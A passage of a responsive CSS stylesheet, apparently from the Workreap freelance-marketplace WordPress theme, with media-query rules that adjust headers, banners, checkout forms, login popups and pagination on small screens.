.wt-articlesingle-content .wt-tagsshare .wt-tag a{margin:5px}
.wt-articlesingle-content .wt-blogdetailimgvtwo{margin:0;width:100%}
.wt-articlesingle-content .wt-description .wt-blockquotevone q{float:left;width:100%}
.wt-articlesingle-content .wt-description .wt-blockquotevone{font-size:18px;padding:0 0 23px}
.wt-navarticletab li a{padding:10px 25px}
.wt-comingsoon-logo{max-width:150px}
.wt-copyrights.wt-comingsoon-wt-copyrights{float:left}
.wt-registerhead{padding:0}
.wt-totalamount li h3{margin-bottom:10px}
.wt-userlisting-breadcrumb li{margin:5px 0}
.wt-proposalhead h2{font-size:22px;line-height:24px}
.wt-formhelpsearch .form-group .form-control{max-width:none;border-radius:4px 4px 0 0}
.wt-formhelpsearch .form-group .wt-btnsearch{width:100%;border-radius:0 0 4px 4px}
.wt-footeraboutus .col-12:nth-child(n+3){margin-top:20px}
.wt-companyinfohold{background:#fff}
.wt-companyinfohold:before,.wt-companyinfohold:after{display:none}
.wt-companydetails .wt-companycontent+.wt-companycontent:before{left:0;top:-5px;width:100%;height:10px}
.wt-companycontent{width:100%}
.wt-categoryexpl>.float-left:nth-child(n+3){margin-top:30px}
.wt-companyinfotitle h2{font-size:22px;line-height:28px}
.wt-widgetcompany{padding:0;border:0}
.wt-footerlogohold{margin:0 0 10px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.20)}
.wt-copyrights{float:none;line-height:20px;text-align:center;margin-bottom:10px}
.wt-addnav{width:100%;text-align:center}
.wt-addnav ul li{float:none;display:inline-block;vertical-align:middle}
.wt-jobalerts .alert{padding:20px 50px 20px 20px}
.wt-jobalerts .alert span{padding:0 0 10px}
.wt-jobalerts .wt-alertbtn{float:left}
.wt-skills-users{margin-bottom:30px}
.wt-skills-users .wt-userlistingcontent>.wt-rightarea{margin-bottom:20px}
.woocommerce-checkout .woocommerce .col2-set .col-1,.woocommerce-checkout.woocommerce-page .col2-set .col-1,.woocommerce-checkout .woocommerce .col2-set .col-2,.woocommerce-checkout.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_orde{padding:0 10px;margin-bottom:0}
.woocommerce-column--shipping-address{margin-top:20px}
.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%}
.woocommerce-cart table.cart td.actions .coupon .button{width:100%;margin:20px 0}
.wt-freelancer-search .wt-userlisting .wt-userlistingcontent .wt-rightarea{margin-bottom:20px}
.wt-categoriesslider-holder .wt-title h2{line-height:24px}
.wt-comments li .children,.wt-comments li .sub-menu{padding-left:25px}
.single-freelancers .wt-education{margin:0 0 30px}
.wt-taskpopup .modal-dialog{max-width:560px}
.wt-popupradio,.wt-selectprice{width:100%}
.wt-popupradio{margin:0 0 20px}
.wt-popupradioholder{display:block}
.wt-taskbudget .wt-taskcontent{padding:0}
.mmobile-floating-apply{display:block}
.wt-filter-scroll{top:0;right:0;width:380px;height:100%;z-index:100;position:fixed;background:#fff;-moz-transform:translateX(150%);-webkit-transform:translateX(150%);-o-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%);-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;-webkit-box-shadow:-10px 0 20px 0 rgba(0,0,0,0.25);box-shadow:-10px 0 20px 0 rgba(0,0,0,0.25)}
.show-mobile-filter .wt-filter-scroll{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.wt-filter-scroll form[name*="serach-projects"]{width:100%;height:100%;overflow-x:scroll;position:relative}
.wt-filter-scroll form[name*="serach-projects"]::-webkit-scrollbar{display:none}
.show-mobile-filter .floating-mobile-filter{top:0;left:0;width:100%;height:100%;z-index:9999;position:fixed;background:rgba(0,0,0,0.4)}
.wt-mobile-close{display:block}
.logged-in.admin-bar .workreap-header-v4{margin-top:46px}
.wt-packages-wrap [class^='col-']:nth-child(n+3) .wt-packagetwo{margin-top:30px}
.wt-joininfotwonew.wt-joininfotwo .wt-formnewslettervtwo .form-group{width:100%}
.wt-joininfotwonew .wt-formnewslettervtwo .form-group .form-control{width:100%;min-width:auto}
.header-variation-six .wt-innerbannerholder .wt-bannercontentseven .wt-btn-remove-holder{display:none}
.wt-joinnow-img{display:none}
.wt-joinnowpopup-wrap{padding-left:30px}
.wt-joinnowfooter-wrap{width:calc(100% - 30px);left:15px}
.wt-joinnowfooter{border-radius:0 0 4px 4px}
}@media(max-width:720px){.wt-headervfour .wt-headersearch .wt-loginformhold{width:280px}
.wt-headervtwo .wt-nav .navbar-toggler{margin-left:0}
.wt-formbannervtwo{width:100%;padding-left:0;margin:0 0 10px}
.wt-formbannervtwo:after{display:none}
.wt-headervtwo .wt-navigationarea .wt-logo{border:0;padding:0;float:none;width:105px;display:block;margin:20px auto 20px}
}@media(max-width:640px){
	.wt-registration-parent-model .modal-dialog{
	    padding-left: 15px;
	    padding-right: 15px;
	}
	.wt-registration-parent-model .wt-registerformmain{
	    padding: 30px 15px;
	}
	.wt-tasksdates,
	.wt-invoicetasks{
		flex: 0 0 100%;
		justify-content: flex-start;
	    text-align: left;
	    align-items: flex-start;
	}
	.wt-tasksdates{margin: 10px 0 0;}
	body.home .wt-header-v6{margin-bottom: -132px;}
	.wt-header-v6 .wt-navigationarea .wt-logo{
		width: 100%;
		height: auto;
	}
	.wt-header-v6 .wt-rightarea{
		width: 100%;
	}
	.wt-header-v6 .wt-navigationarea{
		padding-top: 20px; 
	}
	.header-variation-six .wt-innerbannerholder.wt-titlebardynmic{
		padding: 160px 0 30px;
	}
	.wt-header-v6.wt-headereleven{
		margin-bottom: -130px;
	}
	.wt-header-v5.wt-headereleven .wt-navigationarea .wt-logo{
		width: auto;
	}
	.notify-wrap-icon{padding:18px 10px;}
	.wt-header-v5.wt-headereleven .wt-userlogedin{padding: 0;}
	.wt-header-v5.wt-nav+.wt-userlogedin.sp-top-menu{margin-left: 0;}
.avatar-wrap-icon{padding:19px 10px; }
.wt-homebanner-transparent.wt-homebanner-wrap{
	margin-top: 0;
}
.wt-homebanner-wrap{margin-top: -50px;}.wt-headereleven .wt-nav .navbar-toggler{margin:20px 0}
.wt-headereleven {margin-bottom: -76px;}
.header-variation-six .wt-innerbannerholder.wt-titlebardynmic {padding-top: 76px;}
.wt-headereleven .wt-navigationarea .wt-logo{
	margin: 0;
}
.wt-homebannerseven{padding-top:143px}
.wt-headereleven .wt-userlogedin{margin:0;padding:20px 0 19px 20px}
.wt-height-increased-100 .wt-btnmenutoggle{top:150px}
.wt-headersearch .wt-loginformhold{right:auto;margin-right:0;left:0}
.wt-innerbannerholder .wt-title h1{font-size:30px}
.header-variation-four .wt-innerbannerholder{padding-top:135px}
.workreap-header-v4 .wt-headersearch{margin-left:6px}
.wt-sc-slider{padding-top:135px}
.wt-headernine .wt-nav .navbar-toggler{margin-right:0}
.wt-headernine .wt-headeroptions .wt-userlogedin{padding:0}
.wt-headernine .wt-navigationarea .wt-logo{border:0;padding:0}
.wt-headervfour .wt-navigationarea .wt-logo{margin-bottom:0;max-width: 100%;}
.wt-headervfour .wt-userlogedin{padding: 3px 0;}
.wt-headervfour .wt-headersearch{margin-top:20px;margin-bottom:20px}
.wt-headervfour .wt-nav .navbar-toggler{margin:23px 0 23px 0}
body.admin-bar .wt-headervfour .wt-nav{float:right}
body.admin-bar .wt-headervfour .wt-nav .navbar-toggler{margin:20px 20px 20px 10px}
body.admin-bar .wt-headervfour .wt-headersearch{margin:17px 0}
.wt-headervfour{padding:0}
.wt-headervfour .wt-headersearch{margin-left:0}
.wt-headervfour .wt-headersearch .wt-loginformhold{right:auto;left:0}
.wt-headervfour .wt-nav{float:left;padding:0}
.wt-bannerholderthree{height:700px}
.wt-bannerimg img{max-width:none;width:auto!important}
.header-variation-two .wt-headervthhree{margin:0}
.header-variation-two .wt-header .wt-logo{width:129px;height:auto;display:block;margin:20px auto 10px}
.header-variation-two .wt-logo .transparent_v2{margin:0}
.header-variation-two .wt-innerbannerholder .wt-innerbannercontent{padding-top:158px}
.wt-headervthhree{margin-bottom:-159px}
.admin-bar .wt-navigationarea .wt-logo{width:auto;float:left;margin:24px 0}
.admin-bar .wt-navigationarea .wt-rightarea{width:auto}
.wt-navigationarea .wt-rightarea .wt-userlogedin:before{display:none}
.wt-search-have.show-sform .wt-formbannervtwo{padding:13px 10px}
.wt-comingsoon-content .wt-title h2{font-size:30px;line-height:35px}
.wt-search-not .wt-rightarea,.wt-search-have .wt-rightarea{width:100%}
.wt-rightarea .wt-nav,.wt-respsonsive-search{float:left}
.wt-loginarea{border:0}
.wt-navigationarea .wt-logo{margin: 20px auto 10px;display: flex;justify-content: center;width: 100%;max-width: 100%;}
.wt-headervfour .wt-loginarea{margin:23px 0}
.wt-overallrating:before{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);margin:-4px -3px 0 0;top:100%;right:50%}
.wt-overallrating{top:auto;bottom:0;left:0;margin:0 0 5px -22px}
.wt-overallratingarea:hover .wt-overallrating{margin:0 0 10px -22px;bottom:100%}
.wt-headereleven .wt-loginarea{margin:20px 0 20px 20px}
.header-variation-six .wt-innerbannerholder{padding-top:143px;min-height:500px}
.wt-header-v5{margin-bottom:-130px}
.wt-bannerholdervthree .wt-bannercontent-wrap{padding-top:146px}
.wt-home-slider figure img{min-height:900px}
.wt-header-v5+.wt-innerbannerholder{padding:213px 0 20px}
.admin-bar .wt-headereleven .wt-navigationarea .wt-logo{height: auto;}
.wt-headereleven .wt-respsonsive-search{margin: 20px 0 20px 20px;}
	.wt-sc-shortcode .wt-joinnowpopup-wrap{padding: 30px;}
}@media(max-width:575px){
	.wt-bestservices-section .wt-freelancers figure {
		max-height: 200px;
	}
	.wt-header-v5 .wt-rightarea{
		width: 100%;
	}
	.wt-header-v5.wt-headereleven .wt-navigationarea .wt-logo{
		height: auto;
		margin: 20px 0 0;
	}
	.wt-header-v5.wt-headereleven {margin-bottom: -170px;}
	.wt-categorieslist ul li{width: 100%;}
	.wt-ourservices .ti-prev{left: 5px;}
	.wt-ourservices .ti-next{right: 5px;}
	.wt-community__footer{
		flex-direction: column;
		align-items: flex-start;
	}
	.wt-community__footer > span{margin: 10px 0 0;}
	.wt-headerv2 .wt-loginarea{
		position: absolute;
		left: 0;
		bottom: -43px;
	}
	.wt-headerv2 .wt-navigation{margin-top: 44px;}
	.wt-homebanner-transparent{padding-top: 231px;}
	.wt-moredetailsholder .wt-insightsitem.wt-withdraw-bl{
		justify-content: center;
		flex-direction: column;
	}
	.wt-moredetailsholder .wt-withdraw-bl.wt-insightsitem .wt-userlistingimg{margin: 0 auto 20px;}
	.wt-moredetailsholder .wt-withdraw-bl .wt-insightdetails{text-align: center;}
	.wt-moredetailsholder .wt-withdraw-bl .wt-btnarea{margin: 20px 0 0;}
	.wt-categoryvthree li:nth-child(2){border-top:0}
.wt-socials-profile .wt-userform .form-group{width:100%}
.wt-loginpopup .modal-dialog{margin-left:auto;margin-right:auto;padding-left: 15px;padding-right: 15px;}
.grouped_form .woocommerce-grouped-product-list .type-product{display:grid}
.woocommerce div.product .entry-summary form.cart .group_table td:last-child{padding-top:0;text-align:left}
.woocommerce div.product .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0;padding-top:0}
.wt-topfreelancers>.col-12:nth-child(n+2){margin-top:30px}
.wt-categoriesslider-holder{border:0;border-bottom:1px solid #ddd}
.wt-proposalamount-holder .wt-formproposal .wt-formcategory .form-group-label .wt-labelgroup>span{display:block;margin:10px 0 0}
.wt-404errorcontent .wt-title h3{font-size:18px}
.wt-footeraboutus .col-12:nth-child(n+2){margin-top:20px}
.wt-categoryexpl>.float-left:nth-child(n+2){margin-top:30px}
.wt-categorycontent:hover .wt-cattitle{top:20%}
.wt-categorycontent:hover .wt-categoryslidup{bottom:20%}
.wt-sc-skill-location,.wt-footercol{margin-top:20px}
.wt-categoriesslider-holder .wt-title{border:0;width:100%;position:static;padding:30px 10px;border-bottom:1px solid #ddd}
.wt-categoriesslider-holder .wt-title h2{line-height:30px}
.wt-categoriesslider{padding:0}
.wt-categoryvthree li{width:100%}
.wt-categoryvthree li:first-child>div,.wt-categoryvthree li:first-child{border-radius:10px 10px 0 0}
.wt-categoryvthree li.wt-morecategory{border-radius:0 0 10px 10px}
.wt-categoryvtwo li:nth-child(2)>div,.wt-categoryvtwo li:nth-child(2),.wt-categoryvtwo li:nth-child(7)>div,.wt-categoryvtwo li:nth-child(7){border-radius:0}
.wt-latestjob-head{flex-wrap:wrap}
.wt-latestjob-footer .wt-widgettag{padding-right:0}
.wt-latestjob-footer{flex-direction:column;align-items:flex-start}
.wt-categoryvtwo{margin-top:-15px}
.wt-categoryvtwo li{width:100%}
.wt-categoryvtwo li:nth-child(odd){margin-top:0}
.wt-latestjob-footer .wt-btnarea{margin-left:0}
.wt-recentposted .wt-latestjob-logo{flex:none}
}@media(max-width:568px){
	.wt-search-items li,
	.wt-subtotalbill{width: 100%;}
	.wt-sumtotal{min-width: 100%;}
	.notify-wrap-start{width: 260px;right: -100%; }
	.modal-wrapper.styled .modal{width:100%}
.wt-servicesingle-title .wt-title h2{font-size:24px;line-height:32px}
.wt-profilecounter .wt-statisticcontent+.wt-statisticcontent{margin:0}
.wt-workvideo-img:after{width:100px;height:100px}
.wt-workvideo-img:before{height:90px;width:90px}
.wt-blogdetailimgvtwo figcaption span{line-height:20px;padding-top:7px;margin-bottom:18px}
.wt-formleavecomment fieldset .form-group.form-group-half{width:100%}
.wt-articlesingle-content .wt-description ul{line-height:20px}
.wt-breadcrumb{font-size:14px}
.wt-innerbannercontent .wt-breadcrumb{line-height:26px}
.wt-breadcrumb li{float:none;display:inline-block;vertical-align:middle}
.wt-userdetails .wt-description p{font-style:14px;line-height:24px}
.wt-emptydetails span{width:150px;height:150px}
.wt-emptydetails em{font-size:16px}
.wt-formbannervtwo fieldset .form-group .form-control{border:0;border-bottom:1px solid #ddd}
.wt-formoptions .wt-dropdown{width:100%;padding-right:60px}
.wt-formoptions .wt-dropdown>span{width:100%}
.wt-formoptions .wt-searchbtn{right:0;bottom:0;position:absolute;border-radius:0 0 4px 0}
.wt-statisticcontent{width:100%}
.wt-statisticcontent+.wt-statisticcontent{margin-top:20px}
.wt-joinnowholder .wt-description p{padding:0}
.wt-counterbox{width:50%;margin:10px 0}
.wt-comming-sooncounter li:nth-child(odd){border:0;padding-left:0}
.wt-formregister .wt-registerformgroup .form-group.form-group-half{width:100%}
.wt-formbannervtwo fieldset .form-group .wt-formoptions{border:0}
.wt-innerbannercontent .wt-title h2{font-size:30px;line-height:40px}
.wt-formoptions{float:left;width:100%;position:relative;background:#fff;border-top:1px solid #ddd;border-radius:0 0 4px 4px}
.wt-formbanner fieldset .form-group .form-control{padding-right:30px;border-radius:4px 4px 0 0}
.wt-dropdown{border-left:0}
.wt-bannerholdervtwo .wt-bannercontent .wt-title h1,.wt-bannercontent .wt-title h1{font-size:24px;line-height:30px}
.wt-bannerholdervtwo .wt-bannercontent .wt-title h1 span,.wt-bannercontent .wt-title h1 span{line-height:30px}
.wt-signupcontent .wt-title h2{font-size:40px;line-height:48px}
.wt-bannercontent .wt-bannerhead .wt-description p{font-size:16px;line-height:26px}
.wt-formbannervtwo .wt-searchbtn{border-radius:0 0 4px 0}
.woocommerce .woocommerce-ordering{float:left;width:100%;margin:20px 0}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-radius:0}
.woocommerce div.product .woocommerce-tabs ul.tabs li+li{border-top:0}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}
.woocommerce div.product form.cart .button{padding:0 30px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group .form-control{padding-right:30px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group{border:1px solid #ddd}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group .wt-formoptions .wt-dropdown{width:100%}
.wt-search-have.show-sform .wt-btn-remove-holder{top:50%;margin-top:-25px}
.wt-taskmodalcontent .modal-body{padding:30px 10px}
.post-job-detail .form-group.form-group-half{width:100%}
.wt-tabscontenttitle h2{width:100%}
.wt-tabscontenttitle h2+.wt-rightarea{float:left;margin-top:10px}
.wt-bannercontentseven.wt-bannercontent .wt-title h1{font-size:24px}
.wt-bannercontentseven.wt-bannercontent .wt-title h1 span{font-size:34px}
.wt-bannertitletwo .wt-breadcrumb{text-align:left}
.wt-bannercontentseven .wt-formbannervtwo fieldset .form-group .wt-formoptions{border-top:1px solid #ddd}
.header-variation-four .wt-sc-slider {padding-top: 200px;}

}@media(max-width:480px){
	.wt-quote-wrapper .wt-freelancers-content{width: 100%;padding: 10px 0 0 !important;}
	.wt-rcvproposalholder .wt-titlewithsearch .wt-formsearch .wt-searchgbtn, .page-template-dashboard .wt-rcvproposalholder #btn-change-status{margin: 0;}
	.wt-userimg {  max-width: 40px;	max-height: 40px;}
	.wt-userlogedin .wt-username{display: none;}
	.wt-userlogedin .wt-userimg{margin-right: 0!important;}
	.wt-projectwrap{
		padding-left: 0;
		padding-right: 0;
	}
	.wt-usernav>ul>li .wt-dropdowarrow i{
		display: block;
    	font-size: 12px;	
	}
	.wt-searcharea .wt-navarticletab li label{padding: 5px 10px;}
	.wt-articletwo-wrap{padding:0 15px; }
	.wt-invoicebill{
		flex-wrap: wrap;
		flex-direction: column;
	}
	.wt-billno{margin: 10px 0 0;text-align: left;}
	.wt-header-v6.wt-headereleven .wt-navigationarea .wt-logo{
		margin: 0;
	}
	.wc-login .left-banner-empty .wt-joinnowpopup-wrap, .wc-register_single .left-banner-empty .wt-joinnowpopup-wrap{padding:50px 30px; }
	.wt-headerv2 .wt-logo{
		margin: 25px 0;
		width: auto;
		display: inline-block;
	}
	.wt-community,
	.wt-categories,
	.wt-appfeatures,
	.wt-markettrend__content .wt-cards__title,
	.wt-latestproject,
	.wt-servicesvtwo-list li,
	.wt-trendingblog figcaption{
		padding-right: 15px;
		padding-left: 15px;
	}
	.wt-homebannerv2 .wt-formbanner .wt-formoptions{flex-wrap: wrap;}
	.wt-homebannerv2 .wt-radioholder,
	.wt-community-list li{width: 100%;}
	.wt-homebannerv2 .wt-formbanner .wt-btnv2,
	.wt-homebannerv3 .wt-formbanner .wt-btnthree{
		width: 100%;
		margin: 0;
		border-radius: 0 0 4px 4px;
	}
	.wt-headerv2 .wt-navigationarea .wt-rightarea{width: auto;}
	.wt-projectinfo li{width: 100%;}
	.wt-appfeatures-section .wt-appfeatures{
		padding-right: 15px;
		padding-left: 15px;
	}
	.wt-servicesvtwo-list li{flex-wrap: wrap;}
	.wt-srvlist-icon{
		width: 100%;
		margin: 0 0 10px;
	}
	.emojionearea .emojionearea-picker,
	.emojionearea .emojionearea-picker .emojionearea-wrapper{width:300px;}
	.wt-clientfeedback .wt-userlistingsingle .wt-userlistingimg+.wt-userlistingcontent{padding: 0;}
	.wt-custom-withdraw .wt-insightsitem.wt-withdraw-bl{
		justify-content: center;
		flex-direction: column;
		align-items: flex-start;
		padding: 30px 20px;
	}
	.wt-custom-withdraw .wt-withdraw-bl.wt-insightsitem .wt-userlistingimg{margin: 0 0 20px;}
	.wt-accountsettingholder .wt-securityhold .wt-withdraw-bl .wt-btnarea{margin: 20px 0 0;}
.wt-comments .wt-boxtitle h2{line-height: 24px;}
.header-variation-six .wt-innerbannerholder.wt-titlebardynmic {
    padding-top: 156px;
    padding-bottom: 30px;
}
.wt-homebannerseven {min-height: 800px;}
.wt-headereleven .wt-navigationarea .wt-logo{
	height: auto;
	margin: 20px auto 10px;
}
.wt-headereleven {margin-bottom: -126.56px;}
.wt-without .wt-joinnowpopup-wrap{padding-left: 15px; }.wt-userprofileholder .wt-userdetails .wt-userlisting-breadcrumb li span,.wt-userprofileholder .wt-userdetails .wt-userlisting-breadcrumb li a{justify-content: center;}.wt-sectiontitlevtwo h2{font-size:26px}
.wt-joininfotwonew .wt-formnewslettervtwo .form-group .form-control{padding-right:20px}
.wt-proposalsrcontent.proposal-display-wrap>.wt-title{float:none;width:auto}
.wt-startsearch.wt-service-grids .wt-widgettitle h2{display:block}
.wt-startsearch.wt-service-grids .wt-widgettitle .dc-docsearch{float:left;margin-top:10px}
.wt-formlogin .form-group.wt-btnarea>span{padding:0;width:100%;margin:0 0 10px}
.wt-loginpopup .wt-modalcontentvtwo .modal-footer .wt-loginfooterinfo a{width:100%}
.wt-loginpopup .wt-modalcontentvtwo .modal-footer .wt-loginfooterinfo a+a{border:0;border-top:1px solid #eee}
.wt-popup-footerterms{padding:23px 10px}
.wt-formcategory .form-group.form-group-label label+span{display:block;margin-top:10px}
.wt-userlistingcontent .wt-servicesrating .wt-stars{float:left}
.wcv-dashboard-navigation ~ table.table-vendor-sales-report thead tr{display:grid}
.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%}
.wt-nativeholder .wt-howswork .wt-sectiontitle h2,.wt-nativeholder .wt-howswork .wt-sectiontitle h3{font-size:22px;line-height:26px}
.wt-appicons li{width:100%}
.wt-appicons li+li{margin:30px 0 0}
.wt-appicons li a img{width:auto;margin:0 auto}
.woocommerce div.product form.cart .variations td.label{min-width:60px}
.woocommerce div.product form.cart table.variations td{text-align:left}
.grouped_form .woocommerce-grouped-product-list .type-product{display:grid;min-width:270px}
.woocommerce .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label label{margin:0}
.woocommerce div.product .entry-summary form.cart .group_table td:last-child{padding-top:0;text-align:left}
.woocommerce div.product .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0;padding-bottom:0}
.wt-articlesingle-content .wt-description .wp-block-media-text{display:block}
.wt-articlesingle-content .wt-description .wp-block-media-text .wp-block-media-text__content{padding:20px 0 0}
.wt-proposalsicon{padding:0 15px 0 0;margin:0 15px 0 0}
.wt-proposalsrcontent .wt-title h3{word-break:break-all;font-size:20px}
.wt-proposalsicon{font-size:30px}
.wt-categoryslidercontent{border:0}
.wt-formproposal .form-group-label .wt-labelgroup>span{margin:10px 0 0}
.sticky-queue{width:300px}
.wt-barandslider .owl-item+.owl-item figure{border:0;padding:0}
.wt-pagination ul li a.wt-nextpage,.wt-pagination ul li a.wt-nextpage,.wt-pagination ul li a i{font-size:12px}
.wt-teamholder{width:100%}
.wt-experiencecontent .wt-userlisting-breadcrumb li{width:100%;padding:0;border:0}
.wt-userlistingcontent .wt-stars{float:none;width:80px;margin:0 auto}
.wt-userprofileholder .wt-userdetails .wt-userlisting-breadcrumb li{padding:0;width:100%}
.wt-userprofileholder .wt-userdetails .wt-userlisting-breadcrumb li+li{border:0}
.wt-proposalholder .wt-userlisting-breadcrumb li{border:0;padding:0;width:100%;text-align:left}
.wt-userlistingholder .wt-pagination ul li{float:left}
.wt-pagination ul li span.post-page-numbers,.wt-userlistingholder .wt-pagination ul li a{width:30px;height:30px;float:left;line-height:28px}
.wt-articlesingle-content .wt-postarticlemeta li{width:100%;float:left;border:0;text-align:left;padding:0}
.wt-authorcontent{width:100%;float:left}
.wt-comments .children{padding-left:20px}
.wt-formleavecomment fieldset .form-group{width:100%}
.wt-tagsshare .wt-blogsocialicons li{padding:0 7px}
.wt-pagination ul li.wt-nextpage,.wt-pagination ul li{float:left}
.woo-pagination ul li span,.wt-pagination ul li a,.wt-pagination ul li span{height:30px;width:30px;float:left;line-height:30px}
.wt-accordiontitle span,.wt-accordionhold li{line-height:22px}
.wt-registerhead .wt-title h3{font-size:20px;line-height:24px}
.wt-joinsteps li{width:50%;margin:5px 0;float:left}
.wt-joinsteps li+li:after{left:-15px}
.wt-joinsteps li:nth-child(odd):after{display:none}
.wt-joinsteps li a{margin:0 auto}
.wt-titlebar h2{font-size:22px;line-height:24px}
.wt-signupcontent{padding:49px 0}
.wt-signupcontent .wt-title h2{font-size:30px;line-height:38px}
.wt-signupcontent .wt-btnarea a{display:block}
.wt-signupcontent .wt-btnarea a+a{margin:20px 0 0}
.wt-signupcontent{padding-left:0}
.wt-usernav ul li .sub-menu{right:0;z-index:1}
.wt-usernav ul li:hover .sub-menu{top:100%}
.wt-loginformhold{width:300px;right:-110px}
.wt-boxright{width:100%;margin-top:20px}
.wt-logininfo .wt-checkbox{margin:0;width:100%;padding-bottom:0}
.wt-boxright .wt-btnreply{float:left}
.woo-pagination ul li a i{line-height:28px}
.wt-userlogedin.sp-top-menu .menu-item-has-children .sub-menu{transition: none; position:static;box-shadow:none;border-top:1px solid #eee;opacity:1;visibility:visible;display:none;background:#fcfcfc}
.wt-userlogedin.sp-top-menu .menu-item-has-children .wt-dropdowarrow{top:10px;display:block}
.wt-userlogedin.sp-top-menu .menu-item-has-children.wt-open:after{content:'\e874'}
.wt-popupactionbtn .wt-btn{width:100%}
.wt-popupactionbtn .wt-btn+.wt-btn{margin-top:10px}
.wt-header .do-login-form .wt-joinnowholder{padding:15px 20px;float:left;width:100%;text-align:left}
.wt-iconwithtext li a,.wt-iconwithtext{text-align:left}
.wt-iconwithtext li{float:left;margin:0;width:100%}
.wt-iconwithtext li+li{margin:10px 0 0 0}
.wt-latestjob-head{flex-direction:column;align-items:flex-start}
.wt-latestjob-logo+.wt-latestjob-title{margin:17px 0 0 0;width:100%;flex:0 0 100%}
.wt-latestjob-holder{padding-right:15px;padding-left:15px}
.wt-joininfotwonew.wt-joininfotwo .wt-formnewslettervtwo .form-group .wt-btntwo{position:static;width:100%;margin-top:10px;border-radius:4px}
.wt-switcharea{flex-direction:column;width:100%;min-width:auto}
.wt-switcharea .wt-switch{padding-top:30px;padding-bottom:30px}
.wt-switch label{justify-content:center}
.wt-switch label:before{top:-20px;left:auto}
.wt-switch label:after{bottom:-20px;right:auto}
.wt-joininfotwo .wt-formnewslettervtwo .wt-btn{width:100%;border-radius:4px;margin:10px 0 0;position:static}
.wt-joinnowpopup-wrap{padding-left:15px;padding-right:15px}
.wt-joinnow-form .form-group-half{width:100%}
.wt-joinnowpopup .wt-closebtn{right:15px}
.wt-registerformmain{padding:30px 10px}
.wt-bannercontentseven .wt-formbanner .wt-radioholder{top:50px}
}@media(max-width:479px){.workreap-header-v4 .wt-headeroptions .wt-userlogedin{max-width: inherit;}.wt-headernine .wt-navigationarea .wt-rightarea{width:auto}
.wt-headervfour .wt-navigationarea .wt-rightarea{width:auto}
.wt-navigationarea .wt-rightarea{width:100%}
.wt-userlogedin{max-width:210px}
.wt-loginarea{padding-left:10px}
.wt-loginarea .wt-loginbtn{margin-right:10px}
}@media(max-width:420px){.wpcf7 .wpcf7-form-control-wrap textarea,.wpcf7 label input{width: 100%;}.wpcf7 label input[type="checkbox"],.wpcf7 label input[type="radio"]{width: auto;}.wt-invoice-table > tbody > tr:first-child td{flex-wrap: wrap;flex-direction: column;}.wt-invoice-table td:before{width: 100%;padding: 0 0 5px;}.notify-wrap-start{width: 250px;right: -50%;}.wt-freelancers-silder{padding: 0 30px;}.wt-clientfeedback .wt-userlisting-breadcrumb li.wt-overallratingarea .wt-servicesrating li{padding-left: 10px;}.wt-bannercontentseven .wt-formbannervtwo .wt-formoptions .wt-dropdown,.wt-bannercontentseven .wt-formoptions .wt-dropdown{padding-right:0}
#wpcomm.wpdiscuz_auth .wc-field-submit{padding-left:0}
#wpcomm .wpd_label__check{margin:0}
#wpcomm .wpd_label__check i.wpdicon{width:30px}
#wpcomm .wc-field-submit .wc_comm_submit{padding:0 10px}
.wt-mobile-close{right:283px}
.wt-filter-scroll{width:300px}
.workreap-header-v4 .wt-postbtn.wt-btn{padding:0 5px;margin-right:10px}
.workreap-header-v4 .wt-loginarea>.wt-btn{min-width:0;padding:0 5px}
.workreap-header-v4 .wt-headerbtn{width:34px;line-height:30px}
.wt-headersearch .wt-loginformhold{width:300px;margin-right:-150px}
.wt-bannerholderthree{height:850px}
.wt-taskmodalcontent .wt-tabscontenttitle .wt-rightarea .wt-on-off{width:100%;margin:0 0 10px}
.wt-formregister-step-two .wt-termsconditions .wt-checkboxholder .wt-btn{float:left;clear:both}
.wt-formregister-step-two .wt-termsconditions .wt-checkboxholder .wt-btn+.wt-btn{margin:10px 0 0}
.header-variation-two .wt-bannerholdervtwo .wt-bannercontent .wt-bannerhead{margin-top:100px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset{padding-right:20px}
.post-password-form p label input{width:100%;margin:10px 0 0}
.wt-formoptions .wt-searchbtn{position:static;border-radius:0 0 4px 4px}
.wt-formbannervtwo .wt-formoptions .wt-dropdown{padding-right:60px}
.wt-formbannervtwo .wt-formoptions .wt-searchbtn{position:absolute;border-radius:0 0 4px 0}
.wt-formoptions .wt-dropdown{padding-right:0}
.wt-radioholder{top:60px;width:100%}
.wt-formbannervtwo .wt-radioholder{top:100%}
.wt-searchbtn{width:100%;border-radius:0 0 4px 4px}
.wt-appicon li figure{width:100px}
.wt-accordiondetails{padding:30px 20px}
.wt-navarticletabvtwo li{width:100%}
.wt-articlecontent .wt-postarticlemeta li{width:100%;text-align:left;border:0}
.wt-articlecontent .wt-postarticlemeta li+li{border:0;padding-left:0;margin-top:10px}
.wt-userlistingcontent .wt-userlisting-breadcrumb li,.wt-userlisting .wt-contenthead .wt-userlisting-breadcrumb li{width:100%;padding-left:0}
.wt-userlistingcontent .wt-userlisting-breadcrumb li+li,.wt-userlisting .wt-contenthead .wt-userlisting-breadcrumb li+li{border-left:0}
